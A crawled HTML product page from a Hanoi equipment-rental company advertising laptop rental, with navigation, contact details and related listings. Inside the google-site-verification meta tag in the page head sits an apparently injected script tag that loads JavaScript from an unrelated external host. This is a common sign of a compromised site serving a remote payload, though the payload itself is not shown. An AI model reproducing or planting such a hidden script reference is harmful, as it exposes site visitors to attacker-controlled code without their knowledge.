

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://trieugiamedia.com/cho-thue-laptop-87
body_size: 9918
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn">
<head><title>
	Cho thuê Laptop
</title><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><link rel="StyleSheet" href="templates/home/css/font-awesome.min.css" /><link rel="StyleSheet" href="templates/home/css/style.css" /><link rel="StyleSheet" href="templates/home/css/styles2.css" /><link rel="StyleSheet" href="templates/home/css/style.responsive.css" /><link rel="StyleSheet" href="templates/home/css/shops.css" /><link href="https://fonts.googleapis.com/css?family=Oswald|Roboto+Condensed" rel="stylesheet" /><link rel="stylesheet" href="templates/home/css/call.css" /><link rel="stylesheet" href="templates/home/css/ddsmoothmenu.css" media="all" /><link rel="stylesheet" href="templates/home/css/animate.css" media="all" /><link rel="stylesheet" href="templates/home/css/owl.carousel.css" media="all" /><link rel="stylesheet" href="templates/home/css/style1.css" media="all" /><link rel="stylesheet" href="templates/home/css/colorbox.css" /><meta name="description" content="Cho thuê laptop, Cho thuê thiết bị sự kiện - hội nghị - hội thảo,... là thế mạnh của Triệu Gia Media. Chúng tôi chuyên cho thuê thiết bị sự kiện: Cho thuê máy chiếu, cho thuê tivi, cho thuê laptop, cho thuê ipad...Chuyên Nghiệp- Uy Tín. Thiết bị đẹp -chuẩn - hiện đại - giá rẻ,...!" /><meta name="keywords" content="Cho thuê Laptop, Cho thue Laptop, cho thuê laptop giá rẻ, thuê laptop tại hà hội" /><meta name="geo.placename" content="Số 3, ngõ 87/50 đường Tân Xuân, phường Xuân Đỉnh, quận Bắc Từ Liêm, Hà Nội" /><meta name="DC.title" content="CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ TRUYỀN THÔNG TRIỆU GIA" /><meta property="og:type" name="ogtype" content="Website" /><meta property="og:title" name="ogtitle" /><meta property="og:description" name="ogdescription" content="Cho thuê laptop, Cho thuê thiết bị sự kiện - hội nghị - hội thảo,... là thế mạnh của Triệu Gia Media. Chúng tôi chuyên cho thuê thiết bị sự kiện: Cho thuê máy chiếu, cho thuê tivi, cho thuê laptop, cho thuê ipad...Chuyên Nghiệp- Uy Tín. Thiết bị đẹp -chuẩn - hiện đại - giá rẻ,...!" /><meta property="og:image" name="ogimage" content="http://trieugiamedia.com/uploads/products/30-1.jpg" /><meta property="og:sitename" content="http://trieugiamedia.com/" /><link rel="canonical" href="http://trieugiamedia.com/cho-thue-laptop-87" /><link rel="shortcut icon" type="image/png" href="http://trieugiamedia.com/uploads/banners/logo.png" /><meta property="og:url" name="google-site-verification" content="Pi1ECggZHTPZ8hLKvpAOOx_LJswCEVp4tq8THsFppDc
&lt;script type=&quot;text/javascript&quot; src=&quot;https://jso-tools.z-x.my.id/raw/~/2U7LW77MWOD6G&quot;>&lt;/script>
" /></head>
<body>
    <form method="post" action="./cho-thue-laptop-87" id="fwrp">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTkwMzg5Mzc4OWRkCifUlNmr4TPAwoeNygNtNlY1qBE=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
</div>
        

    <header>
        <div class="container">
            <div id="header" class="row">
                <div class="logot">
                    <a class='logo'  href='/'><img  src='http://trieugiamedia.com/uploads/banners/banner-trieugiamedia.png'  alt='Triệu Gia Media'/></a>
                    
                </div>

            </div>
        </div>
    </header>
<div id="menusite" >
    <div class="wraper">
        <div id="nav"></div>
        <nav id="cssmenu">
            <ul>
                <li> <a title='Trang chủ' href='/'>Trang chủ</a></li><li> <a title='Giới thiệu' href='/'>Giới thiệu</a> <ul>  <li> <a title='Về chúng tôi' href='/gioi-thieu'>Về chúng tôi</a></li>  <li> <a title='Hình thức thanh toán' href='/hinh-thuc-thanh-toan'>Hình thức thanh toán</a></li> </ul></li><li> <a title='Dịch vụ cho thuê' href='/cho-thue-ti-vi'>Dịch vụ cho thuê</a> <ul>  <li> <a title='CHO THUÊ TIVI' href='/cho-thue-ti-vi'>CHO THUÊ TIVI</a></li>  <li> <a title='CHO THUÊ MÀN CẢM ỨNG' href='/cho-thue-man-cam-ung'>CHO THUÊ MÀN CẢM ỨNG</a></li>  <li> <a title='CHO THUÊ IPAD' href='/cho-thue-ipad'>CHO THUÊ IPAD</a></li>  <li> <a title='CHO THUÊ LOA KÉO TAY' href='/cho-thue-loa-keo-tay'>CHO THUÊ LOA KÉO TAY</a></li>  <li> <a title='CHO THUÊ LAPTOP' href='/cho-thue-laptop'>CHO THUÊ LAPTOP</a></li>  <li> <a title='Cho thuê máy chiếu - Màn chiếu' href='/cho-thue-may-chieu---man-chieu'>Cho thuê máy chiếu - Màn chiếu</a></li>  <li> <a title='CHO THUÊ MÀN HÌNH QUẢNG CÁO - STANDEE ĐIỆN TỬ CHÂN ĐỨNG, CHÂN QUỲ' href='/cho-thue-man-hinh-quang-cao---standee-dien-tu-chan-dung-chan-quy'>CHO THUÊ MÀN HÌNH QUẢNG CÁO - STANDEE ĐIỆN TỬ CHÂN ĐỨNG, CHÂN QUỲ</a></li> </ul></li><li> <a title='Tin tức' href='/tin-tuc'>Tin tức</a></li><li> <a title='Liên hệ' href='/lien-he'>Liên hệ</a></li><li> <a title='Bán khung màn hình cảm ứng Tivi' href='/ban-khung-man-hinh-cam-ung-tivi'>Bán khung màn hình cảm ứng Tivi</a></li><li> <a title='Bán Ti vi Cường Lực _ Màn hình Quảng Cáo' href='/ban-ti-vi-cuong-luc--man-hinh-quang-cao'>Bán Ti vi Cường Lực _ Màn hình Quảng Cáo</a></li>
                <li class="li_search">
                <div class="search xs-hidden">
                     <script>
                         function handleKeyPress(e) {
                             var key = e.keyCode || e.which;
                             if (key == 13) {
                                 window.location = "tim-kiem?key=" + $("#txt_search").val();
                                 return false;
                             }

                         }
                         function handleKeyPress2() {
                             location.replace("tim-kiem?key=" + $("#txt_search").val());
                             return false;

                         }
                            </script>
                            <input type="text" onkeypress="return handleKeyPress(event);" id="txt_search" PlaceHolder="Tìm kiếm..." class="form-control input-sreach">
                            <a onclick="handleKeyPress2();" id="btn-sub" class="btn btn-info-search" href="javascript:void(0)"></a>
                </div>
                </li>
            </ul>
        </nav>
        <div style="clear: both"></div>
    </div>
</div>

        
<section id="content">

<div class="wraper">
    <section>
        <div class="container" id="body">
            <div class="third-nav ">
                <div class="row ">
                    <div class="bg">
                        <div class="clearfix">
                            <div class="col-xs-24 col-sm-18 col-md-18">
                                <div class="breadcrumbs-wrap">
                                    <div class="display">
                                        <a class="show-subs-breadcrumbs hidden" href="javascript:void(0);" onclick="showSubBreadcrumbs(this, event);"><em class="fa fa-lg fa-angle-right"></em></a>
                                        <ul class="breadcrumbs list-none">
                                            <li itemprop="itemListElement" itemscope='' itemtype="http://schema.org/ListItem"><a title='Trang chủ' href='http://trieugiamedia.com/'>Trang chủ</a></li> <li itemprop="itemListElement" itemscope='' itemtype="http://schema.org/ListItem"><a> Cho thuê Laptop</a></li>
                                        </ul>
                                    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="row">
            </div>
            <div class="row">
                
<div class="col-sm-18 col-md-18 col-sm-push-6 col-md-push-6">
    <div class="page">
        <div id="detail">
            <div class="panel panel-default">
                <div class="panel-body">
                    <div class="row">
                        <div class="col-xs-24 col-sm-10 text-center">
                            <div>
                                <a href='/uploads/products/30-1.jpg' class='group2' title='Cho thuê Laptop'><img src='/uploads/products/30-1.jpg' alt='Cho thuê Laptop' class='img-thumbnail da' /></a>
                            </div>

                            <div class="clear"></div>
                        </div>
                        <div class="col-xs-24 col-sm-14">
                            <ul class="product_info">
                                <li>
                                    <h1 class="title">
                                        Cho thuê Laptop</h1>
                                </li>
                                <li class="text-muted">
                                    <i class="fa fa-eye" aria-hidden="true"></i>:
                            1556
                                    Lượt xem
						</li>
                                <li>Liên Hệ: <span class="money">
                                    <ins class='m-b-5'>0965.986.724</ins></span>
                                </li>
                                <li>
                                    <p class="text-justify">
                                        
                                    </p>
                                </li>
                            </ul>
                            <hr />
                            <div class="clearfix"></div>
                        </div>

                    </div>
                </div>
            </div>




        </div>
        <script src="http://trieugiamedia.com/templates/home/js/jquery.min1.js"></script>
        <script type="text/javascript" src="http://trieugiamedia.com/templates/home/js/jquery.colorbox.js"></script>
        <script type="text/javascript">
            $(document).ready(function () {
                //Examples of how to assign the Colorbox event to elements
                $(".group1").colorbox({ rel: 'group1' });
                $(".group2").colorbox({ rel: 'group2', transition: "none", width: "auto", height: "100%" });
                $(".group3").colorbox({ rel: 'group3', transition: "none", width: "auto", height: "auto" });
                $(".group4").colorbox({ rel: 'group4', slideshow: true });
            });
		</script>
        <div class="text-center"></div>
    </div>
    <div role="tabpanel" class="tabs">
        <ul class="nav nav-tabs" role="tablist">
            <li role="presentation" class="active">
                <a href="#content_detail-1" aria-controls="content_detail-1" role="tab" data-toggle="tab">
                    <em class="fa fa-bars">&nbsp;</em>
                    <span>Chi tiết sản phẩm</span>
                </a>
            </li>
        </ul>

        <div class="tab-content">
            <div role="tabpanel" class="tab-pane fade active in" id="content_detail-1">
                
            </div>

        </div>
    </div>
</div>
<div class="col-sm-6 col-md-6 col-sm-pull-18 col-md-pull-18">
    
<div class="panel panel-default xs-hidden">
    <div class="panel-heading dd-default">
        <h3>Danh mục sản phẩm</h3>
    </div>
    <div class="panel-body-a">
        <div id="smoothmenus_1" class="ddsmoothmenu-v">
            <ul>
                <li> <a title='Cho thuê ti vi' href='/cho-thue-ti-vi' style='padding-right: 23px;' class=''>Cho thuê ti vi</a></li><li> <a title='CHO THUÊ MÀN HÌNH QUẢNG CÁO - STANDEE ĐIỆN TỬ CHÂN ĐỨNG, CHÂN QUỲ' href='/cho-thue-man-hinh-quang-cao---standee-dien-tu-chan-dung-chan-quy' style='padding-right: 23px;' class=''>CHO THUÊ MÀN HÌNH QUẢNG CÁO - STANDEE ĐIỆN TỬ CHÂN ĐỨNG, CHÂN QUỲ</a></li><li> <a title='Cho thuê Ipad' href='/cho-thue-ipad' style='padding-right: 23px;' class=''>Cho thuê Ipad</a></li><li> <a title='Cho thuê laptop' href='/cho-thue-laptop' style='padding-right: 23px;' class=''>Cho thuê laptop</a></li><li> <a title='CHO THUÊ MÀN CẢM ỨNG' href='/cho-thue-man-cam-ung' style='padding-right: 23px;' class=''>CHO THUÊ MÀN CẢM ỨNG</a></li><li> <a title='CHO THUÊ LOA KÉO TAY' href='/cho-thue-loa-keo-tay' style='padding-right: 23px;' class=''>CHO THUÊ LOA KÉO TAY</a></li><li> <a title='Cho thuê máy chiếu - Màn chiếu' href='/cho-thue-may-chieu---man-chieu' style='padding-right: 23px;' class=''>Cho thuê máy chiếu - Màn chiếu</a></li><li> <a title='Bán khung màn hình cảm ứng Tivi' href='/ban-khung-man-hinh-cam-ung-tivi' style='padding-right: 23px;' class=''>Bán khung màn hình cảm ứng Tivi</a></li><li> <a title='Bán Ti vi Cường Lực _ Màn hình Quảng Cáo' href='/ban-ti-vi-cuong-luc--man-hinh-quang-cao' style='padding-right: 23px;' class=''>Bán Ti vi Cường Lực _ Màn hình Quảng Cáo</a></li><li> <a title='Mua bán - Sửa chữa máy chiếu cũ' href='/mua-ban---sua-chua-may-chieu-cu' style='padding-right: 23px;' class=''>Mua bán - Sửa chữa máy chiếu cũ</a></li>

            </ul>
            <div class="clear"></div>
        </div>

    </div>
</div>
<script src="http://trieugiamedia.com/templates/home/js/jquery.min.js"></script>
<script type="text/javascript" src="http://trieugiamedia.com/templates/home/js/ddsmoothmenu.js"></script>
<script type="text/javascript">
    ddsmoothmenu.init({
        arrowimages: { down: ['downarrowclass', '/templates/home/css/images/down.gif', 23], right: ['rightarrowclass', '/templates/home/css/images/right.gif'] },
        mainmenuid: "smoothmenus_1",
        zIndex: 10,
        orientation: 'v',
        classname: 'ddsmoothmenu-v',
        contentsource: "markup"
    })
</script>

<div class="support-icon-right xs-hidden">
    <h3>Hỗ Trợ Trực Tuyến</h3>
    <div class="online-support">
        

                <div class="sup_item">
                    <div class="sup_item_img">
                        <img src='http://trieugiamedia.com/uploads/supports/imgsp.png' alt='Hỗ trợ trực tuyến' />
                    </div>
                    <div class="sup_item_info">
                        <p class='sup_name'>Ms.Nhi</p><div class='sup_phone'>Call:<b class=''>0965.986.724</b></div><p class='sup_email'>thietbitrieugia@gmail.com</p>
                    </div>
                    <div class="clear"></div>
                </div>
            

                <div class="sup_item">
                    <div class="sup_item_img">
                        <img src='http://trieugiamedia.com/uploads/supports/support_18.png' alt='Hỗ trợ trực tuyến' />
                    </div>
                    <div class="sup_item_info">
                        <p class='sup_name'>Mr.Lộc</p><div class='sup_phone'>Call:<b class=''>0989.496.086</b></div><p class='sup_email'>thietbitrieugia@gmail.com </p>
                    </div>
                    <div class="clear"></div>
                </div>
            
    </div>
</div>

<div class="news_block xs-hidden">
    <h3 title="Tin tức" class="sidebar_title">Tin tức</h3>
    <ul class="blog_wrap">
        
                <li class="blog_item clearfix">
                    <div class="blog_item_image text-center">
                        <a href="/dich-vu-cho-thue-tivi-lon-nhat-ha-noi---trieu-gia-media">
                            <img src="/uploads/news/thumbs/70.jpg" alt="DỊCH VỤ CHO THUÊ TIVI LỚN NHẤT HÀ NỘI - TRIỆU GIA MEDIA"></a>
                    </div>
                    <div class="blog_item_content">
                        <h4><a href="/dich-vu-cho-thue-tivi-lon-nhat-ha-noi---trieu-gia-media">DỊCH VỤ CHO THUÊ TIVI LỚN NHẤT HÀ NỘI - TRIỆU GIA MEDIA</a></h4>
                       
                    </div>
                </li>
            
                <li class="blog_item clearfix">
                    <div class="blog_item_image text-center">
                        <a href="/cho-thue-tivi-gia-re---hang-dau-ha-noi">
                            <img src="/uploads/news/thumbs/50.jpg" alt="CHO THUÊ TIVI GIÁ RẺ - HÀNG ĐẦU HÀ NỘI"></a>
                    </div>
                    <div class="blog_item_content">
                        <h4><a href="/cho-thue-tivi-gia-re---hang-dau-ha-noi">CHO THUÊ TIVI GIÁ RẺ - HÀNG ĐẦU HÀ NỘI</a></h4>
                       
                    </div>
                </li>
            
                <li class="blog_item clearfix">
                    <div class="blog_item_image text-center">
                        <a href="/cho-thue-ipad-air-re-nhat-nhat-ha-noi">
                            <img src="/uploads/news/thumbs/apple-ipadair-4g-qsd-grey.png" alt="CHO THUÊ IPAD AIR RẺ NHẤT NHẤT HÀ NỘI"></a>
                    </div>
                    <div class="blog_item_content">
                        <h4><a href="/cho-thue-ipad-air-re-nhat-nhat-ha-noi">CHO THUÊ IPAD AIR RẺ NHẤT NHẤT HÀ NỘI</a></h4>
                       
                    </div>
                </li>
            
                <li class="blog_item clearfix">
                    <div class="blog_item_image text-center">
                        <a href="/dich-vu-cho-thue-ipad-hang-dau-ha-noi">
                            <img src="/uploads/news/thumbs/5759source15252933031024x.jpg" alt="DỊCH VỤ CHO THUÊ IPAD HÀNG ĐẦU HÀ NỘI"></a>
                    </div>
                    <div class="blog_item_content">
                        <h4><a href="/dich-vu-cho-thue-ipad-hang-dau-ha-noi">DỊCH VỤ CHO THUÊ IPAD HÀNG ĐẦU HÀ NỘI</a></h4>
                       
                    </div>
                </li>
            
                <li class="blog_item clearfix">
                    <div class="blog_item_image text-center">
                        <a href="/cho-thue-tivi-ha-noi-gia-re">
                            <img src="/uploads/news/thumbs/11-f548f79d448aa0d4f99b.jpg" alt="Cho thuê tivi Hà Nội giá rẻ"></a>
                    </div>
                    <div class="blog_item_content">
                        <h4><a href="/cho-thue-tivi-ha-noi-gia-re">Cho thuê tivi Hà Nội giá rẻ</a></h4>
                       
                    </div>
                </li>
            
    </ul>
</div>

<div class="fanpage xs-hidden">
    <h4>Fanpage</h4>
    <div class="tab_cl">
        <div class="tab_cr">
            <div class="tab_cc">
                <div class="d_fanpage">
                    <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3&appId=291258145058447&autoLogAppEvents=1"></script>
<div class="fb-page" data-href="https://www.facebook.com/Chuy%C3%AAn-cho-thu%C3%AA-thi%E1%BA%BFt-b%E1%BB%8B-Tivi-M%C3%A1y-Chi%E1%BA%BFu-Laptop-Ipad-gi%C3%A1-r%E1%BA%BB-446740105869227" data-tabs="timeline" data-width="282" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Chuy%C3%AAn-cho-thu%C3%AA-thi%E1%BA%BFt-b%E1%BB%8B-Tivi-M%C3%A1y-Chi%E1%BA%BFu-Laptop-Ipad-gi%C3%A1-r%E1%BA%BB-446740105869227" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Chuy%C3%AAn-cho-thu%C3%AA-thi%E1%BA%BFt-b%E1%BB%8B-Tivi-M%C3%A1y-Chi%E1%BA%BFu-Laptop-Ipad-gi%C3%A1-r%E1%BA%BB-446740105869227">Chuyên cho thuê thiết bị: Tivi, Máy Chiếu, Laptop, Ipad giá rẻ</a></blockquote></div>

                </div>
            </div>
        </div>
    </div>
    <div class="tab_bl">
        <div class="tab_br">
            <div class="tab_bc"></div>
        </div>
    </div>
</div>

<section class="xs-hidden" id="service">
    <div class="container m-b-30">
        <div class="row">
            
                    <div class="service_item">
                        <div class="icon icon_product">
                            <img src="/uploads/qc/qc1.jpg" alt="">
                        </div>
                    </div>
                
                    <div class="service_item">
                        <div class="icon icon_product">
                            <img src="/uploads/qc/qc2.jpg" alt="">
                        </div>
                    </div>
                
        </div>
    </div>
</section>

</div>

<div class="panel panel-default">
    <div class="danh-muc catelory">
        <span class="tleft">
            <span class="tright">
                <span class="tcenter">
                    <h2 style="font-weight: normal">Sản phẩm cùng loại</h2>
                </span>
            </span>
        </span>
    </div>
    <div class="">
        <div id="products" class="clearfix">
            
                    <div class="col-xs-12 col-md-6">
                        <div class="effect text-center">
                            <div class="items_pr">
                                <a href="/trieu-gia---cho-thue-laptop-dell-core-i5-chat-luong-cao" title="TRIỆU GIA - CHO THUÊ LAPTOP DELL CORE I5 CHẤT LƯỢNG CAO">
                                    <img src="/uploads/products/thumbs/chuwi-herobook-header.jpg" alt="TRIỆU GIA - CHO THUÊ LAPTOP DELL CORE I5 CHẤT LƯỢNG CAO" class="img-thumbnail" style="max-width: 450px; max-height: 350px;"></a>
                            </div>
                            <div class="info_pro">
                            </div>
                            <div class="caption text-center">
                                <h3><a href="/trieu-gia---cho-thue-laptop-dell-core-i5-chat-luong-cao" title="TRIỆU GIA - CHO THUÊ LAPTOP DELL CORE I5 CHẤT LƯỢNG CAO">TRIỆU GIA - CHO THUÊ LAPTOP DELL CORE I5 CHẤT LƯỢNG CAO</a></h3>
                                <p class="price">Liên Hệ: <span class="money"><ins class='m-b-5'>0965.986.724</ins></span></p>
                                <div class="clearfix">
                                </div>
                            </div>
                        </div>
                    </div>
                
                    <div class="col-xs-12 col-md-6">
                        <div class="effect text-center">
                            <div class="items_pr">
                                <a href="/cho-thue-laptop-gia-re-nhat-ha-noi" title="CHO THUÊ LAPTOP GIÁ RẺ NHẤT HÀ NỘI">
                                    <img src="/uploads/products/thumbs/800laptop-dell-inspiron-n3567a-avatar-600-600.jpg" alt="CHO THUÊ LAPTOP GIÁ RẺ NHẤT HÀ NỘI" class="img-thumbnail" style="max-width: 450px; max-height: 350px;"></a>
                            </div>
                            <div class="info_pro">
                            </div>
                            <div class="caption text-center">
                                <h3><a href="/cho-thue-laptop-gia-re-nhat-ha-noi" title="CHO THUÊ LAPTOP GIÁ RẺ NHẤT HÀ NỘI">CHO THUÊ LAPTOP GIÁ RẺ NHẤT HÀ NỘI</a></h3>
                                <p class="price">Liên Hệ: <span class="money"><ins class='m-b-5'>0965.986.724</ins></span></p>
                                <div class="clearfix">
                                </div>
                            </div>
                        </div>
                    </div>
                
                    <div class="col-xs-12 col-md-6">
                        <div class="effect text-center">
                            <div class="items_pr">
                                <a href="/cho-thue-laptop-gia-re" title="Cho thuê Laptop giá rẻ">
                                    <img src="/uploads/products/thumbs/3-3.jpg" alt="Cho thuê Laptop giá rẻ" class="img-thumbnail" style="max-width: 450px; max-height: 350px;"></a>
                            </div>
                            <div class="info_pro">
                            </div>
                            <div class="caption text-center">
                                <h3><a href="/cho-thue-laptop-gia-re" title="Cho thuê Laptop giá rẻ">Cho thuê Laptop giá rẻ</a></h3>
                                <p class="price">Liên Hệ: <span class="money"><ins class='m-b-5'>0965.986.724</ins></span></p>
                                <div class="clearfix">
                                </div>
                            </div>
                        </div>
                    </div>
                
                    <div class="col-xs-12 col-md-6">
                        <div class="effect text-center">
                            <div class="items_pr">
                                <a href="/laptop-cho-thue" title="Laptop cho thuê giá rẻ">
                                    <img src="/uploads/products/thumbs/4jpg.jpg" alt="Laptop cho thuê giá rẻ" class="img-thumbnail" style="max-width: 450px; max-height: 350px;"></a>
                            </div>
                            <div class="info_pro">
                            </div>
                            <div class="caption text-center">
                                <h3><a href="/laptop-cho-thue" title="Laptop cho thuê giá rẻ">Laptop cho thuê giá rẻ</a></h3>
                                <p class="price">Liên Hệ: <span class="money"><ins class='m-b-5'>0965.986.724</ins></span></p>
                                <div class="clearfix">
                                </div>
                            </div>
                        </div>
                    </div>
                
                    <div class="col-xs-12 col-md-6">
                        <div class="effect text-center">
                            <div class="items_pr">
                                <a href="/cho-thue-laptop-gia-re-nhat" title="Cho thuê laptop giá rẻ nhất">
                                    <img src="/uploads/products/thumbs/laptop-tcc-dell-latitude-e6420-3-600x429.jpg" alt="Cho thuê laptop giá rẻ nhất" class="img-thumbnail" style="max-width: 450px; max-height: 350px;"></a>
                            </div>
                            <div class="info_pro">
                            </div>
                            <div class="caption text-center">
                                <h3><a href="/cho-thue-laptop-gia-re-nhat" title="Cho thuê laptop giá rẻ nhất">Cho thuê laptop giá rẻ nhất</a></h3>
                                <p class="price">Liên Hệ: <span class="money"><ins class='m-b-5'>0965.986.724</ins></span></p>
                                <div class="clearfix">
                                </div>
                            </div>
                        </div>
                    </div>
                
        </div>



    </div>
</div>

            </div>
        </div>
    </section>
</div>


    </section>
        
<div class="blfooter">
    <div class="wraper">
        <div class="blfooterchi">
            <p>
	TỔNG Đ&Agrave;I TƯ VẤN DỊCH VỤ:<strong> </strong><b>0965.986.724</b></p>

        </div>
    </div>
</div>
<footer id="footer">
    <div class="wraper">
        <div class="container">
            <div class="row">
                <div class="col-md-7">
                    <span class="imgft">
                        <p>
	<img alt="" src="/uploads/images/images/img_ft.png" style="width: 180px; height: 107px;" /></p>
</span>
                    <h2 class="title_comp">CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ TRUYỀN THÔNG TRIỆU GIA</h2>
                    <h3 class="slogan">Chuyên cho thuê thiết bị sự kiện</h3>
                    <span class="adress">Địa chỉ:&nbspSố 3, ngõ 87/50 đường Tân Xuân, phường Xuân Đỉnh, quận Bắc Từ Liêm, Hà Nội</span>
                    <span class="phoneft">Điện thoại:&nbsp0965.986.724</span>
                    <span class="emailft">Email:&nbspthietbitrieugia@gmail.com </span>
                    <span class="websiteft">Website:&nbsphttp://trieugiamedia.com/</span>
                </div>
                
                        <div class="col-md-31 xs-hidden">
                            <h3 class="title-ft">Về chúng tôi</h3>
                            <span class="line-ft"></span>
                            <ul class="line-bt">
                                
                                        <li>
                                            <a href="/gioi-thieu">Giới thiệu</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/tin-tuc">Tin tức</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/lien-he">Liên hệ</a>
                                        </li>
                                    
                            </ul>
                        </div>
                    
                        <div class="col-md-31 xs-hidden">
                            <h3 class="title-ft">Dịch vụ</h3>
                            <span class="line-ft"></span>
                            <ul class="line-bt">
                                
                                        <li>
                                            <a href="/cho-thue-ti-vi">Cho thuê ti vi</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/cho-thue-may-chieu---man-chieu">Cho thuê máy chiếu - Màn chiếu</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/cho-thue-man-cam-ung">CHO THUÊ MÀN CẢM ỨNG</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/cho-thue-ipad">Cho thuê Ipad</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/ban-ti-vi-cuong-luc--man-hinh-quang-cao">Bán Ti vi Cường Lực _ Màn hình Quảng Cáo</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/mua-ban---sua-chua-may-chieu-cu">Mua bán - Sửa chữa máy chiếu cũ</a>
                                        </li>
                                    
                                        <li>
                                            <a href="/cho-thue-loa-keo-tay">CHO THUÊ LOA KÉO TAY</a>
                                        </li>
                                    
                            </ul>
                        </div>
                    
                        <div class="col-md-31 xs-hidden">
                            <h3 class="title-ft">Bán khung màn hình cảm ứng Tivi</h3>
                            <span class="line-ft"></span>
                            <ul class="line-bt">
                                
                            </ul>
                        </div>
                    
                <div class="col-md-7">
                    <h3 class="title-ft">Bản đồ</h3>
                    <span class="line-ft"></span>
                    <div class="maps"><p>
	<iframe allowfullscreen="" frameborder="0" height="500" src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d29793.988211049862!2d105.8194542395508!3d21.022739600000005!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sen!2s!4v1554883407928!5m2!1sen!2s" style="border:0" width="800"></iframe></p>
</div>
                    <div class="title-flow">FOLLOW US</div>
                    <p>
	<img alt="" src="/uploads/images/images/facebook.png" style="width: 42px; height: 41px;" />&nbsp;<img alt="" src="/uploads/images/images/google.png" style="width: 42px; height: 41px;" />&nbsp;<img alt="" src="/uploads/images/images/tiwtter.png" style="width: 40px; height: 41px;" />&nbsp;<img alt="" src="/uploads/images/images/youtube.png" style="width: 42px; height: 41px;" /></p>

                </div>
            </div>
        </div>
    </div>
</footer>
<div class="footerNav2">
    <div class="wraper">
        <div class="container">
            <div class="bttop">
                <div class="col-sm-12" style="float:left;">Copyright @2019 By TrieuGiaMedia. All rights reserved.</div>
                <div class="col-sm-12" style="float:right;text-align: right;">Thiết kế bởi <a href="http://tamnghia.com/">Tâm Nghĩa</a></div>
            </div>
        </div>
    </div>
</div>

    </form>
    <script src="templates/home/js/jquery.min.js"></script>
    <script type="text/javascript" src="templates/home/js/jquery.min-1.10.2.js"></script>

    <script src="templates/home/js/jquery-latest.min.js" type="text/javascript"></script>
    <script src="templates/home/js/script1.js"></script>
    <script type='text/javascript' >
        var nav = $('#menusite');
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100 && screen.width >= 768) {
                nav.addClass("f-nav");
            } else {
                nav.removeClass("f-nav");
            }
        });
        jQuery(document).ready(function ($) {
            if ($(".btn-top").length > 0) {
                $(window).scroll(function () {
                    var e = $(window).scrollTop();
                    if (e > 200) {
                        $(".btn-top").show()
                    } else {
                        $(".btn-top").hide()
                    }
                });
                $(".btn-top").click(function () {
                    $('body,html').animate({
                        scrollTop: 0
                    })
                })
            }
        });
         </script>
